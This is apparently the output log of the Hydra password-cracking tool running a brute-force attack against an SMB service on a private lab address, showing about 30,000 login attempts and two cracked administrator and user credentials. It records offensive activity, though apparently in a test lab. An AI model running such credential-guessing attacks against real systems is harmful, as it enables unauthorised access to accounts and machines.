 Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-02 14:54:27
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 30625 login tries (l:175/p:175), ~30625 tries per task
[DATA] attacking smb://192.168.56.3:445/
[445][smb] host: 192.168.56.3   login: administrator   password: vagrant
[STATUS] 5847.00 tries/min, 5847 tries in 00:01h, 24778 to do in 00:05h, 1 active
[STATUS] 5961.00 tries/min, 17883 tries in 00:03h, 12742 to do in 00:03h, 1 active
[STATUS] 5996.25 tries/min, 23985 tries in 00:04h, 6640 to do in 00:02h, 1 active
[445][smb] host: 192.168.56.3   login: vagrant   password: vagrant
[STATUS] 5985.20 tries/min, 29926 tries in 00:05h, 699 to do in 00:01h, 1 active
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-02 14:59:34